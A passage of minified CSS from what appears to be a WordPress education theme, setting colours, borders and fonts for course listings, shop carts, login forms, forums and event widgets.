.sk-child,.sk-rotating-plane,.sk-wave .sk-rect,.cssload-loader-style-2 .cssload-loader-inner,.sk-folding-cube .sk-cube:before{background-color:#2e91d3}.cssload-loader-style-2{border-color:#2e91d3}.cssload-loader-style-1 .cssload-inner.cssload-one{border-bottom-color:#2e91d3}.cssload-loader-style-1 .cssload-inner.cssload-two{border-right-color:#2e91d3}.cssload-loader-style-1 .cssload-inner.cssload-three{border-top-color:#2e91d3}.thim-owl-carousel-post .owl-item .info{background:rgba(40, 147, 201, 0.9)}.thim-owl-carousel-post .owl-item .title a:hover{color:#2893c9}.thim-owl-carousel-post .owl-controls .owl-prev:hover,.thim-owl-carousel-post .owl-controls .owl-next:hover{border-color:#2893c9}.thim-owl-carousel-post .owl-controls .owl-prev:hover .fa,.thim-owl-carousel-post .owl-controls .owl-next:hover .fa{color:#2893c9}.thim-widget-accordion .panel-title a,.elementor-widget-thim-accordion .panel-title a{color:#2893c9;border:1px solid rgba(40, 147, 201, 0.5)}.thim-widget-accordion .panel-title a:after,.elementor-widget-thim-accordion .panel-title a:after{color:#333}.thim-widget-accordion .panel-title a:not(.collapsed):before,.elementor-widget-thim-accordion .panel-title a:not(.collapsed):before{background:#2893c9}.thim-widget-accordion .panel-title a:not(.collapsed):after,.elementor-widget-thim-accordion .panel-title a:not(.collapsed):after{color:#2893c9}.thim-widget-accordion .panel-collapse,.elementor-widget-thim-accordion .panel-collapse{border:1px solid rgba(40, 147, 201, 0.5)}.sc_heading .title{color:#333}.sc_heading .line{background-color:#2893c9}article .entry-header .date-meta{color:#2893c9}article .entry-header .entry-title a{color:#333}article .entry-header .entry-title a:hover{color:#2893c9}article .readmore a{color:#2893c9;border-color:#2893c9}article .readmore a:hover{background:#2893c9}.thim-gallery-video .readmore a{color:#2893c9;border-color:#2893c9}.thim-gallery-video .readmore a:hover{background:#2893c9}.entry-tag-share .post-tag span{color:#333}.entry-tag-share .post-tag a:hover{color:#2893c9}.entry-tag-share .thim-social-share span{color:#333}.thim-about-author .author-top .name{color:#333}.thim-about-author .author-top a.name:hover{color:#2893c9}.entry-navigation-post .prev-post .title a,.entry-navigation-post .next-post .title a{color:#333}.entry-navigation-post .prev-post .title a:hover,.entry-navigation-post .next-post .title a:hover{color:#2893c9}.related-archive ul.archived-posts > li h5 a{color:#333}.related-archive ul.archived-posts > li h5 a:hover{color:#2893c9}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author a{color:#333}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author a:hover{color:#2893c9}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author .author-name{color:#333}.comment-respond-area .logged-in-as a{color:#2893c9}.comment-respond-area .logged-in-as a:hover{text-decoration:underline}.loop-pagination li .page-numbers,.pagination li .page-numbers{color:#333;font-family:Montserrat}.loop-pagination li .page-numbers:hover,.pagination li .page-numbers:hover{background:#2893c9;border-color:#2893c9}.loop-pagination li .page-numbers.current,.pagination li .page-numbers.current{background:#2893c9;border-color:#2893c9}.widget-area aside:before{background:#2893c9}.widget-area aside.widget ul li{color:#333}.widget-area aside.widget ul li a{color:#333}.widget-area aside.widget ul li a:hover{color:#2893c9}.widget-area aside.widget ul li.current-cat a{color:#2893c9}.widget-area aside.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range{background-color:#2893c9}.widget-area aside.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{background-color:#2893c9}.widget-area aside.widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover{background-color:#005b8b !important}.widget-area .thim-list-posts.sidebar .article-title-wrapper a{color:#333}.widget-area .thim-list-posts.sidebar .article-title-wrapper a:hover{color:#2893c9}.widget-area .thim-course-list-sidebar .thim-course-content .course-title a{color:#333}.widget-area .thim-course-list-sidebar .thim-course-content .course-title a:hover{color:#2893c9}.counter-box .display-percentage{font-family:Montserrat}.counter-box .display-percentage:before{background-color:#2893c9}.counter-box.about-us .display-percentage{color:#333}.page-404-content a:hover{color:#2893c9}.quickview .product-info .right .product_meta a{color:#333}.quickview .product-info .right .product_meta a:hover{color:#2893c9}.filter-controls li a,.product-cat li a{color:#666}.filter-controls li a:hover,.product-cat li a:hover,.filter-controls li a.active,.product-cat li a.active{color:#333;border-color:#2893c9}.product-grid .product__title a{color:#333}.product-grid .product__title a:hover{color:#2893c9}.product-grid .product__title a.added_to_cart{color:#333}.product-grid .product__title a.title{font-family:Montserrat}.product-grid .woo_add_to_cart a.button:hover{background-color:#005b8b !important}.product-grid .woo_add_to_cart a.added_to_cart{background-color:#2893c9}.product-grid .woo_add_to_cart a.added_to_cart:hover{background-color:#005b8b}.quickview .product-info .right .cart a{color:#666}.quickview .product-info .right .cart a:hover{color:#2893c9}.quickview .product-info .right .cart button.button{background:#2893c9;color:#333}.quickview .product-info .right .cart button.button:hover{background-color:#005b8b !important}.quickview .product-info .price ins{color:#2893c9}.quickview .quick-view-detail{color:#666}.quickview .quick-view-detail:hover{color:#2893c9}.product_thumb .onsale{background:#2893c9;color:#333}.product_thumb:before{background:#2893c9}.product-cat li a{color:#666}.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce div.product span.price,.woocommerce-page div.product span.price{color:#2893c9}.woocommerce div.product p.price del,.woocommerce-page div.product p.price del,.woocommerce div.product span.price del,.woocommerce-page div.product span.price del{color:#666}.woocommerce div.product .onsale,.woocommerce-page div.product .onsale{background:#2893c9 !important;color:#333}.woocommerce div.product .description #des-readmore-link,.woocommerce-page div.product .description #des-readmore-link{color:#2893c9}.woocommerce div.product .woocommerce-review-link,.woocommerce-page div.product .woocommerce-review-link{color:#666}.woocommerce div.product .woocommerce-review-link:hover,.woocommerce-page div.product .woocommerce-review-link:hover{color:#2893c9}.woocommerce div.product .product_meta a,.woocommerce-page div.product .product_meta a{color:#666}.woocommerce div.product .product_meta a:hover,.woocommerce-page div.product .product_meta a:hover{color:#2893c9}.woocommerce div.product .woocommerce-tabs .tabs .active a,.woocommerce-page div.product .woocommerce-tabs .tabs .active a{border-bottom:2px solid #2893c9;color:#333 !important}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong{color:#2893c9}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit{background-color:#2893c9}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover{background-color:#005b8b !important}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p label,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p label{color:#333;font-family:Montserrat}.woocommerce div.product .related-products > h2,.woocommerce-page div.product .related-products > h2,.woocommerce div.product .upsells-products > h2,.woocommerce-page div.product .upsells-products > h2{color:#333}.woocommerce div.product .related-products > h2:after,.woocommerce-page div.product .related-products > h2:after,.woocommerce div.product .upsells-products > h2:after,.woocommerce-page div.product .upsells-products > h2:after{background-color:#2893c9}.woocommerce .comment-form-rating a,.woocommerce-page .comment-form-rating a{color:#2893c9}.woocommerce .comment-form-rating a:hover,.woocommerce-page .comment-form-rating a:hover{color:#2893c9}.woocommerce .woocommerce-shipping-calculator a,.woocommerce-page .woocommerce-shipping-calculator a{color:#2893c9}.woocommerce div.woocommerce-message,.woocommerce-page div.woocommerce-message,.woocommerce div.woocommerce-info,.woocommerce-page div.woocommerce-info{border-top-color:#2893c9}.woocommerce div.woocommerce-message:before,.woocommerce-page div.woocommerce-message:before,.woocommerce div.woocommerce-info:before,.woocommerce-page div.woocommerce-info:before{color:#2893c9}.woocommerce .form-row label.checkbox a,.woocommerce-page .form-row label.checkbox a,.woocommerce .woocommerce-info .showcoupon,.woocommerce-page .woocommerce-info .showcoupon{color:#2893c9}.button{background-color:#2893c9}.button:hover{background-color:#005b8b !important}form.cart .thim-quantity .minus:hover,form.cart .thim-quantity .plus:hover{border-color:#2893c9;background-color:#2893c9}.widget-area aside.widget_price_filter .price_slider_wrapper .price_slider_amount .button{background-color:#2893c9;color:#fff}.woocommerce-page .button{color:#fff}.woocommerce-page .meta-sharing .product_meta .tagged_as a:hover{color:#2893c9;border-color:#2893c9}.woocommerce-page .meta-sharing .thim-social-share .heading{color:#333}.woocommerce-page .product-name a{color:#333}.woocommerce-page .product-name a:hover{color:#2893c9}.woocommerce-page .cart_totals h2{font-size:20px;text-transform:uppercase;font-weight:normal}.woocommerce form .form-row label{color:#333}.quickview .product-info .right .cart button.button:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce .wc-proceed-to-checkout a.button:hover,.woocommerce-page .wc-proceed-to-checkout a.button:hover{background-color:#fff;color:#2893c9}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li.active:before{background:#2893c9}.widget_shopping_cart .minicart_hover .cart-items-number{color:#009ee3}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number{color:#333}.widget_shopping_cart .widget_shopping_cart_content{color:#333}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a{color:#333}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a:hover{color:#2893c9}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl{color:#333}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li span{color:#333}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity{color:#333}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty{color:#333 !important}.widget_shopping_cart .widget_shopping_cart_content .total{color:#333 !important}.widget_shopping_cart .widget_shopping_cart_content .total span{color:#333 !important}.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover{background:#005b8b !important}.woocommerce table,.woocommerce tr,.woocommerce td{border-color:#eee}.woocommerce .cart_totals table{border-right:0}.woocommerce .cart_totals table tr{border:0}.woocommerce .cart_totals table tr.order-total td,.woocommerce .cart_totals table tr.cart-subtotal td{border-bottom:0}.woocommerce table.cart tr{border:0}.woocommerce table.cart tr td{border-top:1px solid #eee;border-bottom:0}.woocommerce table.cart tr td:last-child{border-right:0}.woocommerce table.cart.shop_table{border-radius:0;border:1px solid #eee}.woocommerce table.cart.shop_table th{border-right:1px solid #eee}.woocommerce table.cart.shop_table th:last-child{border-right:0}#customer_login form input[type=submit]{background:#2893c9 !important;color:#333 !important}#customer_login form input[type=submit]:hover{color:#333 !important}#customer_login form .remember{color:#333}#customer_login form .link-bottom,#customer_login form .lost-password{color:#333}#customer_login form .link-bottom a,#customer_login form .lost-password a{color:#2893c9}#customer_login form .link-bottom a:hover,#customer_login form .lost-password a:hover{color:#2893c9}.woocommerce .reset_password form .description{color:#333}.woocommerce .reset_password form input[type=submit]{background:#2893c9 !important;color:#333 !important}.woocommerce .reset_password form input[type=submit]:hover{color:#333 !important}.quick-view a.quick-view_text:hover{border-color:#2893c9;background-color:#2893c9}.thim-course-grid .course-item .thim-course-content .course-title a{color:#333}.thim-course-grid .course-item .thim-course-content .course-title a:hover{color:#2893c9}.thim-course-grid .course-item .thim-course-content .course-meta:before{background:#2893c9}.thim-course-grid .course-item .thim-course-content .course-meta > div.course-comments-count,.thim-course-grid .course-item .thim-course-content .course-meta > div.course-student{font-family:Montserrat}.thim-course-grid .course-item .thim-course-content .course-meta > div a:hover{color:#2893c9}.thim-course-grid .course-item .course-thumbnail > a.course-readmore:hover{background:#2893c9;border-color:#2893c9}.thim-course-list .course-item .thim-course-content .course-title a{color:#333}.thim-course-list .course-item .thim-course-content .course-title a:hover{color:#2893c9}.thim-course-list .course-item .thim-course-content .course-readmore a{background:#2893c9}.thim-course-list .course-item .thim-course-content .course-readmore a:hover{background:#005b8b}.thim-course-top .thim-course-switch-layout a.switch-active,.thim-course-top .thim-course-switch-layout a:hover{color:#2893c9}.thim-course-carousel .owl-controls .owl-prev:hover,.thim-course-carousel .owl-controls .owl-next:hover{border-color:#2893c9}.thim-course-carousel .owl-controls .owl-prev:hover .fa,.thim-course-carousel .owl-controls .owl-next:hover .fa{color:#2893c9}.thim-widget-courses .view-all-courses:hover,.elementor-widget-thim-courses .view-all-courses:hover{background-color:#2893c9;border-color:#2893c9}.dark_control .thim-widget-courses .view-all-courses,.dark_control .elementor-widget-thim-courses .view-all-courses{border-color:#2893c9;color:#2893c9}.learn-press .course-payment .course-price .value{color:#333}.learn-press .thim-enroll-course-button{background:#2893c9}.learn-press .thim-enroll-course-button:hover{background:#005b8b}.learn-press .course-tabs .nav-tabs li a{color:#333}.learn-press .course-tabs .nav-tabs li.active:before{background:#2893c9}.learn-press .course-tabs .nav-tabs li.active a .fa{color:#2893c9}.learn-press #finish-course{background:#2893c9;color:#333;margin-bottom:30px}.learn-press #finish-course:hover{background:#005b8b;color:#333}.learn-press #learn_press_payment_form .learn_press_payment_close:hover{color:#2893c9}.learn-press #learn_press_payment_form .learn_press_payment_close .learn_press_payment_checkout:hover{background:#2893c9;color:#333}.curriculum-sections .section-content .course-lesson a,.curriculum-sections .section-content .course-quiz a{color:#333}.curriculum-sections .section-content .course-lesson a:hover,.curriculum-sections .section-content .course-quiz a:hover{color:#2893c9}.curriculum-sections .section-content .course-lesson a.lesson-preview:hover,.curriculum-sections .section-content .course-quiz a.lesson-preview:hover{background:#2893c9;color:#333}.curriculum-sections .section-content .course-lesson span.course-format-icon .fa,.curriculum-sections .section-content .course-quiz span.course-format-icon .fa{color:#2893c9}.course-content .complete-lesson-button{background:#2893c9;color:#333}.course-content .complete-lesson-button:hover{background:#005b8b;color:#333}#tab-course-description .thim-course-info ul li span,#learn-press-course-description .thim-course-info ul li span{color:#333}#tab-course-description .thim-course-info ul li .fa,#learn-press-course-description .thim-course-info ul li .fa{color:#2893c9}.thim-course-menu-landing .thim-course-landing-tab li.active:before{background:#2893c9}.thim-course-menu-landing .thim-course-landing-tab li a{color:#333}.thim-course-menu-landing .thim-course-landing-button .course-price{color:#333}#tab-course-review .course-rating > h3,#tab-reviews .course-rating > h3{color:#333}#tab-course-review .course-rating .rating-title,#tab-reviews .course-rating .rating-title{color:#333}#tab-course-review .course-rating .average-rating .rating-box .average-value,#tab-reviews .course-rating .average-rating .rating-box .average-value{color:#2893c9;font-family:Montserrat}#tab-course-review .course-rating .average-rating .rating-box .review-amount,#tab-reviews .course-rating .average-rating .rating-box .review-amount{color:#333}#tab-course-review .course-rating .detailed-rating .stars > div.key,#tab-reviews .course-rating .detailed-rating .stars > div.key{color:#333}#tab-course-review .course-rating .detailed-rating .stars > div.bar .full_bar > div,#tab-reviews .course-rating .detailed-rating .stars > div.bar .full_bar > div{background:#2893c9}#tab-course-review .review-load-more #course-review-load-more,#tab-reviews .review-load-more #course-review-load-more{background:#2893c9;color:#fff}#tab-course-review .review-load-more #course-review-load-more:hover,#tab-reviews .review-load-more #course-review-load-more:hover{background:#005b8b}#tab-course-review .add-review .title,#tab-reviews .add-review .title{color:#333}#tab-course-review .add-review form label,#tab-reviews .add-review form label{color:#333}#tab-course-review .add-review form button[type="submit"],#tab-reviews .add-review form button[type="submit"]{background:#2893c9;color:#fff}#tab-course-review .add-review form button[type="submit"]:hover,#tab-reviews .add-review form button[type="submit"]:hover{background:#005b8b}.thim-testimonial-slider ul.scrollable li:before{background:rgba(40, 147, 201, 0.6)}.thim-testimonial-slider .title{color:#333}.thim-testimonial-slider .control-nav:hover{color:#2893c9;border-color:#2893c9}.thim-testimonial-slider .control-nav:hover:before{color:#2893c9}.thim-widget-tab .nav-tabs li.active:before,.elementor-widget-thim-tab .nav-tabs li.active:before{background:#2893c9}.thim-widget-tab .nav-tabs li.active:after,.elementor-widget-thim-tab .nav-tabs li.active:after{background:#fff}.thim-widget-tab .nav-tabs li.active a .fa,.elementor-widget-thim-tab .nav-tabs li.active a .fa{color:#2893c9}.thim-widget-tab .nav-tabs li a,.elementor-widget-thim-tab .nav-tabs li a{color:#333}.thim-widget-tab .nav-tabs li a:hover,.elementor-widget-thim-tab .nav-tabs li a:hover{color:#333}.become-teacher-form button[type=submit]{background:#2893c9;color:#333}.become-teacher-form button[type=submit]:hover{background:#005b8b;color:#333}.thim-about-us-quote hr{background:#2893c9}.rev_slider_wrapper .tp-bullet.selected{background:#2893c9 !important;border-color:#2893c9}.site-main .widget_text .widget-title:before,.site-main .elementor-widget-wp-widget-text .widget-title:before,.site-main .widget_text .widgettitle:before,.site-main .elementor-widget-wp-widget-text .widgettitle:before,.site-main .widget_text .elementor-widget-container > h5:before,.site-main .elementor-widget-wp-widget-text .elementor-widget-container > h5:before{background:#2893c9}.wrapper-lists-our-team a.join-our-team{background:#2893c9;color:#333}.wrapper-lists-our-team a.join-our-team:hover{background:#005b8b;color:#333}.wrapper-lists-our-team .our-team-item .our-team-image:before{background:rgba(40, 147, 201, 0.8)}.thim-list-event .view-all{color:#333}.thim-list-event .view-all:hover{color:#2893c9;border-color:#2893c9}.thim-list-event .item-event .time-from{color:#2893c9}.thim-list-event .item-event .title a{color:#333}.thim-list-event .item-event .title a:hover{color:#2893c9}.thim-list-event.layout-2 .time-from{border-color:#2893c9}.thim-list-event.layout-2 .view-all{color:#2893c9}.thim-login form[name=loginform] p.login-remember label,.thim-login form[name=loginpopupform] p.login-remember label{color:#333}.thim-login form[name=loginform] > a.lost-pass-link,.thim-login form[name=loginpopupform] > a.lost-pass-link{color:#333}.thim-login form[name=loginform] input[type=submit],.thim-login form#registerform input[type=submit],.thim-login form#lostpasswordform input[type=submit],.thim-login form#resetpassform input[type=submit]{background:#2893c9}.thim-login form[name=loginform] input[type=submit]:hover,.thim-login form#registerform input[type=submit]:hover,.thim-login form#lostpasswordform input[type=submit]:hover,.thim-login form#resetpassform input[type=submit]:hover{background:#005b8b}.thim-login form#registerform #reg_passmail{color:#333}.thim-login form#registerform label[for='become_teacher']{color:#333}.thim-login .link-bottom{color:#333}.thim-login .link-bottom a{color:#2893c9}.list-tab-event .nav-tabs li a,.profile-tabs .nav-tabs li a{color:#333}.list-tab-event .nav-tabs li.active:before,.profile-tabs .nav-tabs li.active:before{background:#2893c9}.list-tab-event .nav-tabs li.active .fa,.profile-tabs .nav-tabs li.active .fa{color:#2893c9}.tp-event-archive .entry-title h4 a{color:#333}.tp-event-archive .entry-content .tp_event_view-detail{background:#2893c9;color:#333}.tp-event-archive .entry-content .tp_event_view-detail:hover{background:#005b8b;color:#333}.thim-list-content li:before{background:#2893c9}.tp-event-organizers .thim-carousel-wrapper .item .name{color:#333}.tp-event-organizers .owl-nav .owl-prev:hover,.tp-event-organizers .owl-nav .owl-next:hover{border-color:#2893c9}.tp-event-organizers .owl-nav .owl-prev:hover .fa,.tp-event-organizers .owl-nav .owl-next:hover .fa{color:#2893c9}.course-content .course-content-lesson-nav a{color:#333}.course-content .course-content-lesson-nav a:hover{text-decoration:underline}.single-quiz button.check_answer:hover,.single-quiz button.next-question:hover,.single-quiz button.prev-question:hover,.single-quiz button.button-finish-quiz:hover,.single-quiz button.button-retake-quiz:hover,.single-quiz button.button-start-quiz:hover{background:#2893c9;color:#333}.single-quiz .back-to-course{color:#333}.single-quiz .quiz-clock .quiz-total .quiz-text .number{color:#2893c9}.single-quiz .quiz-clock .quiz-timer #quiz-countdown-value,.single-quiz .quiz-clock .quiz-timer #quiz-countdown{color:#2893c9}.question-hint .quiz-hint-toggle{color:#2893c9}.question-hint .quiz-hint-toggle .fa{color:#666}.bbpress .bbp-topic-description .bbp-author-name{color:#2893c9}.bbpress #bbpress-forums li.bbp-header{background:#2893c9}.bbpress #bbpress-forums li.bbp-body ul .bbp-author-name{color:#2893c9}.bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title,.bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink{color:#333}.bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title:hover,.bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink:hover{color:#2893c9}.bbpress #bbpress-forums .bbp-breadcrumb a{color:#333}.bbpress #bbpress-forums .bbp-breadcrumb a:hover{color:#2893c9}.bbpress #bbpress-forums button:hover{background:#2893c9;color:#333}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation a:hover{color:#2893c9}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a{color:#2893c9}.bbpress #bbpress-forums #bbp-user-body a:hover{color:#2893c9}.message a,.learn-press .message a{color:#2893c9}.message a:hover,.learn-press .message a:hover{color:#2893c9}.course-content .popup-title,.mfp-content .popup-title{background:#2893c9;color:#333}#popup_title{background-color:#2893c9;color:#fff}#popup_panel #popup_ok:hover,#popup_panel #popup_cancel:hover{background-color:#2893c9;color:#fff}.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view{color:#666}.profile-container .profile-tabs .tab-content .thim-course-grid .cert-profile-view:hover{color:#666}ul.nav.nav-tabs li a{font-family:Montserrat}.mo-openid-app-icons > p{color:#333}.thim-login .title{font-family:Open Sans}@media (max-width:480px){.width-logo > a{width:"px"}}.thim-footer-info > div.info-phone .fa{color:#bbb}a.widget-button{background:#2893c9}.thim-what-it-about-desc .button .thim-button{background:#2893c9;color:#333}.thim-what-it-about-desc .button .thim-button:hover{background:#005b8b}.thim-what-it-about-desc .thim-login-link{color:#333}.thim-carousel-instructors .instructor-item .readmore{color:#2893c9}.thim-carousel-instructors .instructor-item .readmore:hover{color:#2893c9}.thim-color:hover{color:#2893c9}.menu-right .thim-link-login a{background:#2893c9;color:#333 !important}.menu-right .thim-link-login a:hover{background:#005b8b;color:#333 !important}.thim-hello-there .sub-heading{color:#333}.thim-hello-there .description{color:#333}.elementor-widget-thim-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read,.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read{color:#2893c9}.elementor-widget-thim-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read:hover,.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read:hover{color:#2893c9}.thim-join-the-elite-group:before{background:#2893c9}.thim-join-the-elite-group .thim-widget-button .widget-button.normal{border-color:#2893c9;background:#2893c9;color:#333}.thim-join-the-elite-group .thim-widget-button .widget-button.normal:hover{border-color:#005b8b;background:#005b8b;color:#333}.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit{background:#2893c9;color:#333}.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit:hover{background:#005b8b;color:#333}.thim-latest-new-university .thim-owl-carousel-post .owl-item .title a{color:#333}.thim-latest-new-university .thim-owl-carousel-post .owl-item .title a:hover{color:#2893c9}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next{border-color:#333}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev .fa,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next .fa{color:#333}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev:hover,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next:hover{border-color:#2893c9}.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-prev:hover .fa,.thim-latest-new-university .thim-owl-carousel-post .owl-controls .owl-next:hover .fa{color:#2893c9}.wrapper-lists-our-team .our-team-item .title a{color:#333}.wrapper-lists-our-team .our-team-item .title a:hover{color:#2893c9}form#lostpasswordform p input[type=text]:focus,form#lostpasswordform p input[type=email]:focus,form#lostpasswordform p input[type=password]:focus,.thim-login form#registerform input[type=email]:focus,.thim-login form[name=loginform] input[type=email]:focus,.thim-login form[name=loginpopupform] input[type=email]:focus,.thim-login form#registerform input[type=password]:focus,.thim-login form[name=loginform] input[type=password]:focus,.thim-login form[name=loginpopupform] input[type=password]:focus,.thim-login form#registerform input[type=text]:focus,.thim-login form[name=loginform] input[type=text]:focus,.thim-login form[name=loginpopupform] input[type=text]:focus,.thim-login form#resetpassform input[type=text]:focus{border-color:#2893c9}.thim-login form#registerform input[type=submit]:hover,.thim-login form[name=loginform] input[type=submit]:hover,.thim-login form[name=loginpopupform] input[type=submit]:hover,.thim-login form#resetpassform input[type=submit]:hover{background:#005b8b}.thim-course-megamenu .course-title a{color:#333}.thim-course-megamenu .course-title a:hover{color:#2893c9}.thim-course-megamenu .course-readmore{background:#2893c9}.thim-course-megamenu .course-readmore:hover{background:#005b8b}.breadcrumbs-wrapper #breadcrumbs a{color:#666}#buddypress div.item-list-tabs#subnav ul li.selected a,#buddypress div.item-list-tabs#subnav ul li .current a{color:#2893c9}#buddypress div.item-list-tabs ul li a{color:#333}#buddypress div.item-list-tabs ul li.selected:before,#buddypress div.item-list-tabs ul li.current:before{background:#2893c9}#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a{color:#333}#buddypress .bp-avatar-nav ul.avatar-nav-items li a{color:#333}#buddypress .bp-avatar-nav ul.avatar-nav-items li.selected:before,#buddypress .bp-avatar-nav ul.avatar-nav-items li.current:before{background:#2893c9}#buddypress .bp-avatar-nav ul.avatar-nav-items li.selected a,#buddypress .bp-avatar-nav ul.avatar-nav-items li.current a{color:#333}#buddypress .activity-list .activity-content .activity-header a:not(.activity-time-since),#buddypress .activity-list .activity-content .comment-header a:not(.activity-time-since){color:#333}#buddypress .activity-list .activity-content .activity-header a:not(.activity-time-since):hover,#buddypress .activity-list .activity-content .comment-header a:not(.activity-time-since):hover{color:#2893c9}#buddypress form#whats-new-form #whats-new:focus{border-color:#2893c9 !important}#buddypress input[type=submit]{background:#2893c9;color:#333}#buddypress input[type=submit]:hover{color:#333}#buddypress a.button{background:#333}#buddypress a.button:hover{background:#2893c9;color:#333}#buddypress a.button:hover > span{color:#333}#buddypress .standard-form span.label,#buddypress .standard-form label{color:#333}#buddypress .current-visibility-level{color:#333}#buddypress label{color:#333}#buddypress .acomment-meta a:first-child{color:#333}#buddypress .acomment-meta a:first-child:hover{color:#2893c9}#buddypress div.activity-comments > ul > li .acomment-options a{color:#2893c9}#buddypress div.activity-comments > ul > li .acomment-options a:hover{color:#2893c9}#buddypress div.activity-comments li form.ac-form .ac-reply-content input[type=submit]{background:#2893c9;color:#333}#buddypress div.activity-comments li form.ac-form .ac-reply-content .ac-reply-cancel{background:#333}#buddypress div.activity-comments li form.ac-form .ac-reply-content .ac-reply-cancel:hover{background:#2893c9;color:#333}#buddypress #members-list li .item .item-title > a{color:#333}#buddypress #members-list li .item .item-title > a:hover{color:#2893c9}#buddypress #members-list li .item .item-title .activity-read-more a{color:#2893c9}#buddypress #members-list li .item .item-title .activity-read-more a:hover{color:#2893c9}#buddypress div#item-header div.generic-button > a{background:#333}#buddypress div#item-header div.generic-button > a:hover{background:#2893c9;color:#333}#buddypress div#item-header .item-meta{color:#666}#buddypress div#item-header .item-meta a{color:#2893c9}#buddypress div#item-header .item-meta a:hover{color:#2893c9}.activity-list li.bbp_topic_create .activity-content .activity-inner,.activity-list li.bbp_reply_create .activity-content .activity-inner{border-color:#2893c9}.elementor-widget-thim-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter{color:#666}.elementor-widget-thim-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter:hover,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter:hover,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter:hover{color:#333;border-color:#2893c9}.elementor-widget-thim-portfolio .wapper_portfolio .filters .portfolio-tabs li a.active,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.active,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.active{color:#333;border-color:#2893c9}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,.thim-widget-portfolio .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .portfolio-hover .mask-content h3{font-size:24px;font-weight:700}.portfolio-content .tags ul li a{color:#2893c9}.portfolio-content .flex-direction-nav li a{background:#2893c9 !important}.portfolio-content .flex-direction-nav li a:hover:before{color:#2893c9 !important}.rev-btn.thim-slider-button{color:#333}.rev-btn.thim-slider-button:hover{color:#333}.thim-buy-now .thim-widget-button .widget-button:hover{background:#005b8b;border-color:#005b8b}.learn-press-cart-table tbody .cart_item .course-name a:hover{color:#2893c9}form.lp-cart .checkout-button{background-color:#2893c9}form.lp-cart .checkout-button:hover{background-color:#005b8b}form.lp-checkout .logged-in{border-left:3px solid #2893c9}form.lp-checkout .logged-in a{color:#2893c9}#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button{background-color:#2893c9}#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a{background-color:#2893c9}.learn-press .tab-content .course-wishlist-box span.text{font-family:Montserrat}.learn-press .view-cart-button{background:#2893c9}.learn-press .view-cart-button:hover{background:#005b8b}#learn-press-payment .place-order-action input.button{background:#2893c9}#learn-press-payment .place-order-action input.button:hover{background:#005b8b}.list-book-event thead th a,.list-book-event tbody th a,.list-book-event thead td a,.list-book-event tbody td a{color:#2893c9}.thim-list-text ul 